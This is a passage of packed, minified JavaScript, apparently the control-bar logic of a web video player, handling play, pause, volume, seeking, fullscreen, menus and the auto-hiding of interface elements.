if(x.s("1n").O("1a")>-1){L(x.c(),{"1n":"2t","1a":x.s("4c"),"2h":"2F","1d":1d})}F{if(x.g("Z")=="W"&&x.s("3h")==1){L(x.c(),{"1n":"2t","1a":o.2M/2-x.g("Y")/2+x.s("4c")/2-x.s("4k")/2,"1d":1d})}F{C l=o.2M/2-x.g("Y")/2+x.s("4c")-x.s("4k");L(x.c(),{"1n":"2t","1a":(l>0?l:0),"1d":1d})}}}x.9E()};G.ea=E(Z){C Q=b[Z];C a=Q.g("1b");if(a){C d=1u 6x();o.9G=d.9I();if(a&&a!=""){4v(Q);a=="3Q"?o.Fj=1:\'\';a=="1y"?o.Fj=0:\'\'}}jT()};G.qX=E(z,x,y){V(C Z in b){if(b.2k(Z)){if(b[Z].s(z)==x){b[Z].1U(y?"7n":"3q")}}}};G.vc=E(x,s){C y=6J(s,x);I y};E 4v(Q,1D){o.ra=H;mB=Q;C a=Q.g("1b");if(a=="1y"){o.U.2w();if(o.3l&&v.Fi==1){o.U.6d();v.Fi=0}if(v.1P.on==1&&v.1P.2D==1&&v.1P.qW==1){7l(\'1y\',1)}js("Fh")}F{if(a=="3Q"){o.ll=0;o.U.3j();if(v.1P.on==1&&v.1P.2D==1&&v.1P.qW==1){7l(\'1y\',0)}js("Fg")}if(a=="2y"){o.U.l7()}}if(a=="Fe"){o.U.3K(0,K)}if(a=="22"){!o.4L?o.U.8q():\'\'}F{if(a=="qU"){o.U.7W()}}if(a=="2x"){C ld=o.P.1k();C lt=Q.g("2o")*ld;if(v.4l>0){ld-=v.4l*1;lt=Q.g("2o")*ld+v.4l*1}if(v.F0>0){if(v.F0/ld<=1-Q.g("2o")){I}}js(a,lt);o.U.3K(lt,H);if(o.3d){o.3d.qN(lt,ld);o.2b>0?o.2b=1L:\'\'}js("lh",lt)}if(a=="1E"){C x=Q.g("2o");x<0.P6?x=0:\'\';x>1?x=1:\'\';if(Q.s("7c")=="4C"){x=3J(x*o.5v.6s(-1)[0]).sy(1);o.U.bM(x,1)}F if(Q.s("7c")=="tS"){o.P.Fd(x)}F{if(o.5t&&v.rs==1){3S.9x("rv",x);if(Q.g("2o")>0||o.1l.7P||v.lx==0){3S.qR("i6")}F{3S.9x("i6",1)}}o.U.3D(x)}}if(a=="4W"){if(o.5t&&!o.1l.7P&&v.lx==1){3S.9x("i6",1)}o.U.5q();if(v.1P.2D==1&&v.1P.Fc==1){7l(\'4W\',0)}}F{if(a=="9i"){if(o.5t){3S.qR("i6")}o.U.6d();if(v.1P.2D==1&&v.1P.Fc==1){7l(\'4W\',1)}}}if(a.O("17")==0){Q.Pe()?Q.gG():Q.On()}if(a=="lN"){o.P.tI()}if(a=="1J+"){o.P.cX(0.1)}if(a=="1J-"){o.P.cX(-0.1)}if(a=="1J"){o.P.cX(0)}if(a=="4Y"){3r("vN");Q.1U("td",1);Q.1U("eW",1)}if(a=="2J"){js("2J");oA()}if(a=="1c"){o.bD=1L;if(1c){if(!1c.g("1m")){1c.1m()}F{1c.1i()}}}if(a=="W"){if(o.eU==a){I}o.R.hu()}if(a=="5W"){o.R.9T()}if(a=="bX"){o.R.d7()}if(a=="4u"){if(Q.s("f4")==1&&Q.s("2R")!=""){C x=53(Q.s("2R"));if(o.eU==a+x){I}if(x.O(\'{17}\')>-1){x=x.1W(\'{17}\',(J(o.3d)?o.3d.az().t:o.P.17()))}if(x.O(\'{3i}\')>-1){x=x.1W(\'{3i}\',o.P.bs())}if(x.O(\'{1N}\')>-1){x=x.1W(\'{1N}\',v.1N.1W(/,/ig," "))}if(x=="5O"){o.P.eh()}if(x.O(\'6t\')==0){if(Q.s("6t")>0){o.U.3K(o.bv?o.bv.Pg():Q.s("6t"))}}if(x.O(\'Ph\')==0){if(o.bv){o.bv.Pi()}}if(x=="Pj"){o.U.3K(Q.s("h5")*o.P.1k()/1q);!o.1y?o.U.2w():\'\'}Q.s("F8")==1?o.U.3j():\'\';C y=x.2u(",");if(x.O("3u:")==0){C z=x.1t(4).2u(";");V(C i=0;i<z.S;i++){y=z[i].2u(",");if(y.S>1){if(y[0]==\'3N\'){if(v.1P.2D==1&&v.1P.Pk==1){7l(\'3N\',y[1]>0?1:0)}}3r(y[0],y[1],Q);js("lh",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?vb():\'\'}F{if(y[0]=="F6"){C ss=3r(y[0]);if(ss){if(ss.O("2n")>-1){if(v.Pl==1){C 3L=1Q.1V(\'3L\');3L.6c(\'2G\',ss);L(3L,{1n:"od",2h:(J(v.ka)?v.ka:20),2O:(J(v.ka)?v.ka:20),Y:0,5o:"Y 0.5s bu-Pm(.75,-0.5,0,1.75)"});3L.B.59=F4;1Q.a2.1S(3L);1C(E(){L(3L,{Y:(J(v.F3)?v.F3:4q)})},1);3L.dL=E(){G.4d.3x(G)}}if(v.Pn==1){C a=1V("a");a.8y=ss;a.6g=y[0]+".gE";a.2o()}}}F{1r(y[0]+" 2q")}}F{3r(y[0])}}}}F{if(x.O("js:")==0){if(x.O("(")>0&&x.O(")")>0){2a(x.1t(3))}F{2a(y[0].1t(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.O("1h:")==0){oj(x.1t(6),o.P.17())}if(x.O("2J:")==0&&o.2J){o.2J.3u(x.1t(6))}if(x.O("ob:")==0&&o.5J){3r("ob",x.1t(7))}if(x.O("3z")==0||x.O("/")==0||x.O("?")==0||x.O("1f:")==0){x.O("1f:")==0?x=x.1t(4):\'\';1O.7v(x,Q.s("F2"))}if(x.O("6g")==0){o.U.fT()}if(x=="3u:8w"){o.P.cN()}}if(x.O("1c#")>-1){if(1c){C si=x.1t(9).2u(",");if(1c.g("1m")&&1c.g("7v")==si[0]){o.bD=1L;o.fP=1L;1c.1i()}F{o.bD=Q.g("x")-Q.g("Y")/2;o.fP=Q.g("y")+Q.g("h");V(C i=0;i<si.S;i++){i==0?1c.1m():\'\';1c.7v(si[i])}W?W.F1():\'\'}}}if(x.O("1c:")>-1&&v.1c.PJ==1){if(!o.4f){o.4f=1u Pq()}if(v.1c.eP==1){if(1D=="6m"){o.4f.1m(x)}F{o.4f.gU(x)}}F{if(!1D){o.4f.gU(x)}}}if(x=="C4"){o.U.fw();o.sP=0;Q.1U("3q");C bl=6J("2R","4n");if(bl){bl.1U("3q")}}if(x=="4n"){Q.5M("OK");Q.s("lH")?1O.7F.8y=53(Q.s("lH")):\'\'}}}};G.1N=E(t){C y=K;V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="1N"){if(b[x].s("C")==t||t=="1N"){if(b[x].s("1i")==1&&b[x].s("ue")==1&&o.1y){y=H}if(v[t]==\'\'||y){b[x].1U("2f",K)}F{b[x].1U("2f",H)}b[x].5M(v[t])}}}}oy()};G.Fu=E(){oy()};G.oF=E(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="4u"){if(b[x].s("1D")=="1B"){b[x].8o()}}}}};E oy(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="4u"){if(b[x].s("1D")=="1B"){b[x].Cy(H)}}}}}E oA(){if(J(o.2J)){o.2J.FL()}}G.H3=E(){oA()};G.DG=E(){if(v.1N!=\'\'){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="1N"){C y=K;if(!b[x].g("1m")){y=H;b[x].1U("2f",H)}b[x].5M(v.1N);if(y){b[x].1U("2f",K)}}}}}};G.oB=E(){oC()};E oC(){if(v.8M){if(1I(v.8M)=="3y"){V(C x in v.8M){if(v.8M.2k(x)){h0(x,v.8M[x])}}}}};G.FY=E(y,z){h0(y,z)};G.oD=E(x){if(b[x]){b[x].sh()}};G.FX=E(){V(C x in b){if(b.2k(x)){if(b[x].g("tq")){b[x].sh()}}}};E h0(y,z){if(y){V(C x in b){if(b.2k(x)){if(b[x].g("tq")){if(b[x].s("4t")==y){if((!b[x].g("1m")||b[x].s("2Y")==1)&&!eK(b[x])){b[x].1U("CG");b[x].1U("2f",H)}b[x].h0(z)}}}}}};G.4x=E(){2A()};G.FW=E(){2A(H)};G.kD=E(){fY(1c)};G.fS=E(){fY(W)};G.2w=E(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="1y"){b[x].On()}}}o.bP?o.bP.1i():\'\';oJ();o.1y=H;42()};G.3j=E(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="3Q"||b[x].g("1b")=="2y"){b[x].gG()}}}if(W){if(v.W.BU==1&&!W.5V()){W.1m()}}o.1y=K;G.9r();42();if(v.1o.1i==1&&v.1o.eN==1){eE(H)}};G.5q=E(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="4W"){b[x].On()}G.3D(0)}}42()};G.6d=E(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="9i"){b[x].gG()}}}if(v.1E<0.1){v.1E=0.5;o.U.3D(v.1E)}F{G.3D(v.1E)}42()};G.3D=E(1E,y){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="1E"){if(!b[x].s("7c")||b[x].s("7c")=="1E"){b[x].5X(1E,1,(y=="no"?y:H))}}if(b[x].g("1b")=="4W"){b[x].uw(1E)}}}42()};G.8q=E(){C bl=6J("1b","22");if(bl){bl.On();bl.1U("1J",bl.s("1J"))}42();jH?1C(42,4h):\'\';f5();oE()};G.7W=E(){C bl=6J("1b","22");if(bl){bl.gG()}2A();3H(o.gP);42();oE()};E oE(){if(o.bD){o.bD=1L;o.fP=1L;1c.1i()}}G.ax=E(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="1y"){b[x].tY()}}}};G.qP=E(){42()};G.D5=E(){oJ()};E oJ(){if(W){if(W.g("1m")&&v.W.fO==1){o.R.bq()}}}E 42(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")!="cg"){b7(b[x])}}}b7(bg);if(lD!=8r){lD=8r;2A()}if(v.1o.1i==1&&v.1o.d0==1){eL(!o.fo&&!o.4J&&!o.22&&o.1y&&v.1o.d5!=1&&!o.4L)}};E gM(){C 1m=7i&&v.1o.hi==1;if(!o.1y&&v.1o.1i==1&&v.1o.eN==1){1m=K}if(1m){V(C x in b){if(b.2k(x)){if(b[x].g("1b")!="cg"){b7(b[x],K)}}}L(o.1R,{"6r":"6M"});o.gj=H;b7(bg,K);if(bg.g("1m")){hy()}eL(K)}}E eE(){C 1i=o.1y&&v.1o.hi==1&&!o.3o;if(o.cL&&v.1o.PK==1){1i=K}if(!o.1y&&v.1o.1i==1&&v.1o.eN==1){1i=H}if(1c){if(1c.g("1m")&&o.kv){1i=K}}if(o.4L){1i=K}if(1i){V(C x in b){if(b.2k(x)){if(b[x].g("1b")!="cg"){b7(b[x],H)}}}b7(bg,H);if(!bg.g("1m")){7i=H;o.P.oe();if(o.1y){L(o.1R,{"6r":"1X"});o.gj=K}}eL(H)}}E f5(){if(v.1o.hi==1){if(v.1o.d5==1&&!o.22&&!o.a5){}F{3H(o.gP);o.gP=6S(eE,((v.1o.8E>0?v.1o.8E:v.1o.gx)*2c))}}}E b7(Q,c7){C 1i=K;C 1m=K;C bU=K;if(v.1o.1i==1){if((!o.fo&&!o.4J&&!o.22&&o.1y&&v.1o.d5!=1&&!o.4L)||(o.22&&7i&&!o.gj)||(o.U.fe()&&o.7U&&!o.4J)){1i=H;1m=K;bU=H}F{1i=K;1m=H}if(J(c7)&&!o.4L){1i=c7;1m=!1i}if(v.1o.1i==1&&v.1o.d0==1&&(Q.s("1n").O("R")==0||Q.s("1b")=="2x")){1i=K;1m=H}if(v.1o.eN==1&&!o.1y){1i=H;1m=K;bU=K}if(v.1o.Q6==1&&!o.7Q&&o.1y){1i=K;1m=H}}F{if(Q.s("1i")!=1){1m=H}}if(1m&&!o.gj){L(o.1R,{"6r":"6M"});o.gj=H}C a=Q.g("1b");if(a=="4u"&&Q.s("1n").O("R")==-1){1i=K;1m=H}if(o.4L){if(a=="2x"){if(o.P.1k()==-1){1i=H;1m=K}}}C ot=K;C hp=eK(Q);if(Q.s("1i")==1){if(Q.s("Q8")==1){if(bU||c7||(o.1y&&!o.4J)){!bU&&!c7?\'\':hp=H}}if(Q.s("Q9")==1){if(!bU&&!c7){hp=H}}if(Q.s("Qa")==1){if(o.1y&&!o.4J){hp=H}}if(Q.s("FM")==1||Q.s("FO")==1||Q.s("FD")==1){jH=H}}if(hp){1i=H;1m=K}F{!1i?1m=H:\'\'}if(Q.s("1b")=="1E"){if(Q.s("1i")==1&&Q.s("hC")==1&&!Q.g("e5")){1i=H;1m=K;if(!bU&&(o.8l||o.ce)&&!c7&&Q.s("d9")!=1){1i=K;1m=H}F{ot=H}}}if(o.9X||(!o.1A&&v.1o.1i==1&&v.1o.oL==1)||(!o.7Q&&v.1o.1i==1&&v.1o.FB==1)){if(Q.s("1n").O("R")>-1||Q.s("1n").O("2O")>-1){1i=H;1m=K}if(v.1o.d5==1&&!o.22){1i=K;1m=H}}if(1c){if(1c.g("1m")&&v.1c.7f!=1){bU=K;c7=K}}if(W&&o.2N){if(v.W.Qb==1){if(o.2N.FV()){I}}}if(a=="2J"){if(J(o.2J)){if(o.2J.5V()){1i=H;1m=K;Q.1U("5A","1X")}}}if(a=="W"||a=="5W"||a=="bX"||Q.s("FU")==1){if(W){if(W.5V()&&Q.s("FU")!=0){1i=H;1m=K;Q.1U("5A","1X")}}F{1i=H;1m=K}}if(o.Qc==1){1i=H;1m=K}if(ot){C cc=oq(Q);if(cc){cc.y>0?Q.1U("y0",cc.y):\'\';L(Q.c(),{"1n":"2t","1d":Q.g("y0")})}}if(1i){9q(Q,(op?H:K))}if(1m){Fx(Q)}if(Q==bg){if(!1i&&1m){hy();7n(7q);7i=K;g9==0?js("ui",1):\'\';g9=1;o.5Q&&o.9f?o.5Q.1m():\'\'}if(1i&&!1m&&!o.4L){o.P.oe();bz();3q(7q);7i=H;g9==1?js("ui",0):\'\';g9=0;o.5Q&&o.9f?o.5Q.1i():\'\'}if(1c){if(1c.tb()){if(!1c.g("1m")){1m&&!1i?1c.1m():\'\'}F{!1m&&1i?1c.1i(2):\'\'}}}if(W){if(v.W.7f==1&&!W.5V()){if(1m||o.9X){if(v.W.FR==1&&o.22){}F{if(!W.g("1m")){if(v.W.FQ==1){!o.1y?W.1m():\'\'}F{W.1m()}}}}F{if(1i&&W.g("1m")){W.1i()}}}}}};E eK(Q){C x=K;C a=Q.g("1b");if(Q.s("1i")==1){if(Q.s("ue")==1){o.1y?x=H:\'\'}if(Q.s("eN")==1){!o.1y?x=H:\'\'}if(Q.s("eb")==1){x=H}F{if(Q.s("Qd")==1){if(o.1l.c5){Q.1U("eb",1);x=H}}if(Q.s("Qe")==1){if(o.1l.2i){Q.1U("eb",1);x=H}}}if(Q.s("FO")==1){if(o.2M>Q.s("FN")){Q.1U("d9",1);x=H}F{Q.1U("d9",0)}}if(Q.s("Qf")==1&&!7x){x=H;o.nM=1}if(Q.s("Q7")==1&&7x){x=H;o.nM=1}if(Q.s("FM")==1){if(o.2M<=Q.s("FK")){Q.1U("d9",1);x=H}F{Q.1U("d9",0)}}if(Q.s("Qg")==1){o.1A?x=H:\'\'}C t=o.P.17();C d=o.P.1k();if(Q.s("C3")==1&&Q.s("Fw")>0){if(t>=Q.s("Fw")){x=H}}if(Q.s("C2")==1&&Q.s("FJ")>0){if(t<Q.s("FJ")){x=H}}if(Q.s("C1")==1&&Q.s("FI")>0){if(t<d-Q.s("FI")||d==0){x=H}}if(Q.s("Qi")==1){if(W){if(!W.bS()){x=H}}}if(Q.s("Qj")==1){if(o.1A||!o.3d||o.P.5I()){x=H}if(o.3d){if(o.3d.az().t==0){x=H}}}if(Q.s("oL")==1){!o.1A?x=H:\'\'}if(Q.s("kM")>0){x=H}if(Q.s("FH")==1){if(J(Q.s("md"))){2H[Q.s("md")]?x=H:\'\'}}if(Q.s("Qk")==1){if(!J(Q.s("8M"))){x=H}}if(Q.s("FG")==1){if(J(Q.s("mm"))){!2H[Q.s("mm")]?x=H:\'\'}}if(Q.s("Ql")==1&&o.1l.4Q){!o.1A||o.mp?x=H:\'\'}if(Q.s("Qm")==1){!o.P.7U()?x=H:\'\'}if(Q.s("Qn")==1){!o.P.5I()?x=H:\'\'}if(Q.s("Qo")==1){!o.4J?x=H:\'\'}if(Q.s("Qp")==1){!o.22?x=H:\'\'}if(Q.s("FD")==1){o.22?x=H:\'\'}if(Q.s("Qh")==1){!o.3l?x=H:\'\'}if(Q.s("Q5")==1){o.P.5I()&&o.P.bs().O("?vq")==-1?x=H:\'\'}if(Q.s("Cm")==1){5z(o.26)?x=H:\'\'}if(Q.s("FB")==1){!o.7Q?x=H:\'\'}if(Q.s("PV")==1){o.7Q?x=H:\'\'}if(Q.s("Q4")==1){o.mQ?x=H:\'\'}if(Q.s("PN")==1){!o.mQ?x=H:\'\'}if(Q.s("BX")==1){if(Q.g("h1")){x=H}}if(Q.s("PO")==1){!o.ab?x=H:\'\'}if(Q.s("PP")==1){o.ab?x=H:\'\'}if(Q.s("PQ")==1){if(v.4R==1&&v.k4==1){if(o.2g=="4M"&&!J(v.26)&&v.p1==0){if(!o.1A||o.P.7o()=="7U"){if(v.26==\'\'){}F{x=H}}}}}}if(a=="4u"){C lu=Q.s("2R");if(lu){if(lu=="3u:5O"||lu=="5O"){if(!o.5O&&!o.gl){x=H}}if(lu=="3u:8w"){if(!o.8w||(!o.1A&&v.4R==0)){x=H}}if(lu=="3u:FA"){if(!o.mQ){x=H}}if(lu.O("5C")>-1){if(!o.5C){x=H}}if(6L([lu],"6t")&&!6L([lu],"js:")&&Q.s("eb")!=1){C sk=K;if(J(v.6t)){if(!o.bv){1I Fz==\'E\'?o.bv=1u Fz():\'\'}if(o.bv){sk=o.bv.Fy(Q)}}!sk?x=H:\'\'}}}if(a=="W"||a=="5W"||a=="bX"){if(W){if(W.5V()){x=H}}F{x=H}}if(a=="1c"){if(1c){if(1c.5V()){x=H;o.2g!=\'1F\'?Q.1U("5A","1X"):\'\'}}F{x=H}}if(Q.g("1D")=="1B"){if(Q.g("S")==0){x=H}}if(Q.g("1c#")){if(!Q.g("1U#43")){x=H}}if(Q.s("3X")==1){C cb=1Q.8c("PR"+v.id);if((o.P.1k()==0&&o.P.17()==0)||!o.4g||!5z(cb)||!o.PS){x=H}}if(Q.s("tr")==1){!x?Q.1U("tr",1):\'\'}if(a=="1k"){if(o.P.5I()){x=H}}if(Q.g("Z")=="tP"&&o.1l.2i){if(o.9X&&o.1l.bj){x=H}}I x}E 9q(Q,v9){if(Q.g("1m")){if(o.a5||Q.s("5A")=="1X"||v9){Q.1U("2f",K)}F{H2(Q)}Q.1U("1m",K)}};E Fx(Q){if(!Q.g("1m")){if(Q.s("5A")=="1X"||o.a5){Q.1U("2f",H);if(o.a5){Q.1U("1z",1)}if(Q.g("1b")=="1E"){if(o.gf){oo(Q)}}}F{G1(Q)}if(Q.s("1b")=="1E"){o.R.3D(o.3l?0:v.1E)}if(Q.s("1b")=="2x"){o.U.os()}Q.1U("1m",H)}};E H2(Q){rM(Q.g("Z"));C 5n="eY|";C 4Z="0|";C 1i=1;C a=Q.s("5A");if(Q.s("Hu")==1){5n=\'\';4Z=\'\'}C p=Q.s("1n");C gk=Q.g("3a");2v(Q.s("le"))?p=Q.s("le"):\'\';if(a=="1J"){5n+="1J|";4Z+="0|"}if(a=="1n"){if(p.O("2h")>-1&&p.O("R")==-1){5n+="x|";4Z+=4N(o.2M+Q.g("Y")/2*gk)+"|"}if(p.O("1a")>-1){5n+="x|";4Z+=4N(-Q.g("Y")/2)*gk+"|"}if(p.O("1d")>-1){5n+="y|";4Z+=(-Q.g("1e")/2)*gk+"|"}if(p.O("2O")>-1||p.O("R")>-1||p=="9F"){5n+="y|";if(Q.g("1b")=="2x"||Q.g("1b")=="1E"){4Z+=4N(o.4A+Q.s("h")+(Q.s("h")<20?20-Q.s("h"):0))+"|"}F{4Z+=4N(o.4A+Q.g("1e")/2)+"|"}}if(p=="8H"){5n+="1J|";4Z+="0|"}}C m=1u 5d({"mc":Q,"me":Q.g("Z"),"1D":5n.1t(0,5n.S-1),"to":4Z.1t(0,4Z.S-1),"1i":1i})};E G1(Q){rM(Q.g("Z"));C 5n="";C 4Z="";C a=Q.s("5A");C p=Q.s("1n");2v(Q.s("le"))?p=Q.s("le"):\'\';if(Q.g("1z")!=1&&Q.s("Hu")!=1){5n="eY|";4Z=(Q.g("Z")==\'bg\'?v.1o.a:"1")+"|"}if(a=="1J"){if(Q.g("3a")!=Q.s("1J")){5n+="1J|";4Z+=Q.s("1J")+"|"}}if(a=="1n"){if(p=="8H"){if(Q.g("3a")!=Q.s("1J")){5n+="1J|";4Z+=Q.s("1J")+"|"}}F{if(p.O("R")>-1){if(Q.g("y")!=Q.g("y0")){5n+="y|";4Z+=Q.g("y0")+"|"}}F{5n+="x|y|";4Z+=Q.g("x0")+"|"+Q.g("y0")+"|"}}}if(5n!=""&&4Z!=""){C m=1u 5d({mc:Q,me:Q.g("Z"),1D:5n.1t(0,5n.S-1),to:4Z.1t(0,4Z.S-1),1m:1})}F{Q.1U("2f",H)}};G.fU=E(Z,1D,v9){C 4x=K;C 2y=K;C Q=b[Z];C 1b=Q.g("1b");C 2R=Q.s("2R");if(1D=="6m"){if(o.gf){if(1b=="1E"||1b=="4W"||1b=="9i"){if(!Q.g("e5")){o.8l=H;o.ce=H;4x=H;42();if(v.eI.Hn==1){C bl=6J("1b","2x");if(bl){3q(bl.c())}}}}}if(1c&&v.1c.eP==1&&((1b=="1c"||2R.O("Hs")==0)||2R.O("1c:")==0)){2E(o.eR);if(!1c.g("1m")||mB!=Q){4v(Q,1D);o.eU=1b+2R;1C(E(){o.eU=29},4h)}}if(W&&v.W.eP==1&&1b=="W"){2E(o.vf);if(!W.g("1m")||mB!=Q){4v(Q,1D);o.eU=1b;1C(E(){o.eU=29},4h)}}}if(1D=="7y"){if(o.gf){if(1b=="1E"||1b=="4W"||1b=="9i"){o.8l=K;o.ce=H;1C(E(){if(!o.8l){o.ce=K;V(C x in b){if(b.2k(x)){if(!7i){if(b[x].g("1b")=="1E"&&!b[x].g("e5")){9q(b[x]);2A()}}if(b[x].g("1b")=="2x"){if(v.eI.Hn==1){7n(b[x].c())}}}}}},4h)}}if(1b=="2x"){o.U.5X(1)}if(v.1c.eP==1&&((1b=="1c"||2R.O("Hs")==0)||2R.O("1c:")==0)){2E(o.eR);o.eR=1C(E(){if(!o.3o){bz(1)}},(v.1c.eg>0?v.1c.eg*2c:2c))}if(W&&v.W.eP==1&&1b=="W"){2E(o.vf);o.vf=1C(E(){if(!o.3o){W.g("1m")?W.1i(1):\'\'}},(v.W.eg>0?v.W.eg*2c:2c))}}if(4x){1C(2A,10)}};G.lv=E(){if(o.4V&&!o.22&&!o.a5){o.U.4V(K);o.4V=K}if(o.26){if(v.lV>-1&&5z(o.26)){L(o.26,{1z:v.mv})}}if(o.1y&&v.H4==1&&v.PT!=0){o.U.3j()}if(v.1o.8E>0){2E(o.HC);o.HC=1C(42,v.1o.8E*2c)}F{42()}};G.Da=E(){if(o.26){if(v.lV>-1&&5z(o.26)){L(o.26,{1z:v.lV})}}if(!o.1y&&v.H4==1){o.U.2w()}42();eL(K)};G.ez=E(aD,aB){C y;V(C x in b){if(b.2k(x)){y=b[x].g("1b");if(y=="2x"||y=="1E"){b[x].ez(aD,aB)}}}};G.rk=E(){if(v.1o.1i==1){if(v.1o.d5==1&&!o.22){I}if((!o.4J||o.1l.2i)&&o.P.7o()=="9M"){o.4J=H;42();o.1l.2i?1C(E(){o.4J=K},4h):\'\'}if(v.1o.hi==1){gM();f5()}eL(K)}};G.fx=E(aD,aB){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="2x"||b[x].g("1b")=="1E"){b[x].fx(aD,aB)}}}};G.iA=E(17,1k,Hz){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="2x"){b[x].5X(17,1k,Hz)}if(b[x].g("1b")=="17"){o8(b[x],17,1k)}if(b[x].s("CN")==1){b[x].tI()}if(b[x].s("EZ")==1){b[x].Cq(17,1k)}if(b[x].s("BZ")==1){if(b[x].s("2R")=="C0"||b[x].s("2R")=="8U"){1I HB==\'E\'?HB(b[x]):\'\'}if(b[x].s("BY")==1&&!b[x].g("1m")&&7i){}F{if(b[x].g("1m")==eK(b[x])){42();2A()}}}}}};E eL(x){if(v.1o.1i==1){x?bz():\'\';if(v.1o.d0==1){if(!o.1y&&v.1o.eN==1){x=H}if(x&&!o.vo){L(o.1o,{"1d":bg.h()})}if(!x&&o.vo){L(o.1o,{"1d":0})}o.vo=x}}}E hy(){7i=K;o.P.hy();if(o.vZ){o.vZ=K;2A();1C(2A,dA)}}E o8(x,17,1k){if(v.4l>0){17-=v.4l*1;1k-=v.4l*1}C y=3Y(17);if(x.s("H9")=="1"){y=3Y(1k-17)}if(x.s("PM")=="1"){if(x.s("PU")=="1"){y=y+(1k>0?\' \'+2U(x.s("PW"))+\' \'+3Y(1k):\'\')}F{17==0?y=3Y(1k):\'\'}}x.5M(y)}G.vv=E(17,1k){C x=6J("1b","2x");if(x){x.Bu(17,1k)}};G.io=E(y){if(o.P.1k()>0){C x=6J("1b","2x");if(x){x.io(y)}}};G.8G=E(){if(!7x){if(v.f1==1){2E(ma);ma=1C(8G,4h)}F{8G()}}};E 8G(){if(!7x){js("PX");7x=H;C x=6J("1b","cg");if(x){x.Cn();if(v.Hr==1&&o.1y){2E(o.Ha);o.Ha=1C(Hl,(v.HE>0?v.HE:1)*2c)}}o.nM?42():\'\'}}E Hl(){if(o.1y&&7x){o.U.7J()}}G.Hh=E(y){V(C x in b){if(x==y){b[x].1U("3q")}}};G.9r=E(){2E(ma);if(7x){js("7H");C x=6J("1b","cg");if(x){x.gB();if(v.Hr==1&&o.1y){o.U.eV()}}7x=K;o.nM?42():\'\'}};G.hm=E(){C x=6J("2R","1E 8Q");if(x){x.1U("7n");x.5M(2U(\'1E\')+\' \'+(o.3l?0:2r.rN(v.1E*1q))+\'%\');2E(o.hm);o.hm=1C(Hv,2c)}};E Hv(){C x=6J("2R","1E 8Q");if(x){x.5M(\'\');x.1U("3q");2E(o.hm)}}G.3K=E(17,1k){if(v.4l>0){17-=v.4l*1;1k-=v.4l*1}V(C x in b){if(b.2k(x)){if(b[x].s("on")==1){if(b[x].g("1b")=="2x"){1k>0?b[x].1U("2o",17/1k):\'\';b[x].Bv()}if(b[x].g("1b")=="17"){o8(b[x],17,1k)}if(b[x].g("1b")=="4Y"){b[x].1U("td",0.5);b[x].1U("eW",0)}}}}};G.3G=E(17,1k){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="1k"){if(v.4l>0){1k-=v.4l*1}b[x].5M(3Y(1k))}if(b[x].g("1b")=="2x"){b[x].5X(17,1k);b[x].BD(1k)}if(b[x].g("1b")=="17"){o8(b[x],17,1k)}}}};G.7h=E(){if(!o.4f){1c.g("1m")?1c.1i():1c.1m()}};G.bR=E(){if(1c){if(o.4f){I o.4f.5z()||1c.g("1m")}F{I 1c.g("1m")?H:K}}F{I K}};G.nd=E(x){if(1c){1c.5f(x)}};G.bz=E(){bz()};G.PY=E(x){if(1c){1c.HJ(x)}};G.CS=E(){if(1c){1c.hl()}};G.CT=E(x){if(1c){I 1c.Hp(x)}};E bz(x){if(1c){1c.g("1m")?1c.1i(x):\'\'}o.4f?o.4f.1i():\'\'};G.bq=E(){if(W){if(W.g("1m")){W.1i(1)}F{W.1m()}}};G.hu=E(x){if(W){if(W.g("1m")&&x!=1){x!=2?W.1i():\'\'}F{1C(E(){W.1m()},1q)}}};G.hE=E(){if(W){I W.g("1m")?H:K}F{I K}};G.aU=E(x){I W?W.g(x):\'\'};G.5D=E(x){if(W){W.uI(x)}};G.Ho=E(x){if(W){W.Hm(x)}};G.9T=E(){if(W){W.9T()}};G.ng=E(){if(W){W.ng()}};G.hZ=E(){hZ()};E hZ(){V(C x in b){if(b.2k(x)){if(b[x].g("1b")=="5W"){L(b[x].c(),{"1z":(!W.bS()?0.5:1)})}if(b[x].g("1b")=="bX"){L(b[x].c(),{"1z":(!W.eT()?0.5:1)})}}}}G.bS=E(){if(W){I W.bS()}F{I K}};G.eT=E(){if(W){I W.eT()}F{I K}};G.eG=E(){if(W){I W.eG()}F{I K}};G.jY=E(){if(W){W.jY()}};G.d7=E(){if(W){W.d7()}};G.Hf=E(x){if(x&&W){W.hX(x)}};G.He=E(x){if(x&&W){W.kr(x)}};G.Hd=E(x){if(x&&W){L(W.co(),{"PZ":"1X","2Q-2h":W.s("6V")});1Q.8c(x).1S(W.co());3q(W.c())}};G.Q0=E(){};G.Hx=E(x){if(1c){1c.6C();1c.g("1m")?1C(E(){1c.1i()},4q):\'\'}};G.hV=E(){if(1c){1c.6C()}if(o.4f){o.4f.dv()}};G.jn=E(x){if(1c){1c.eh()}2A();42()};G.jo=E(x){if(1c){1c.hL(x);1c.g("1m")?1c.1i():\'\'}if(o.4f){o.4f.dv()}x=="4C"?uW():\'\'};E uW(){if(o.i5){C x=3J(o.hU/o.5v.6s(-1)[0],1).sy(2);V(C i in b){if(b.2k(i)){if(b[i].s("7c")=="4C"&&o.hU){b[i].5X(x,1)}if(b[i].s("2R")=="3u:4C,1.0"){b[i].uw(x)}}}}}G.jG=E(x){if(1c){1c.hL("6R")}if(o.4f){o.4f.dv()}};G.Q1=E(){if(1c){1c.hT();1c.g("1m")?1C(E(){1c.1i()},4q):\'\'}if(o.4f){o.4f.dv()}if(o.4L&&o.4g){o.3X.92()}};G.vy=E(){o.4f?o.4f.1i():\'\';if(1c){1c.vy()}};G.hR=E(lb,2f,7t){V(C x in 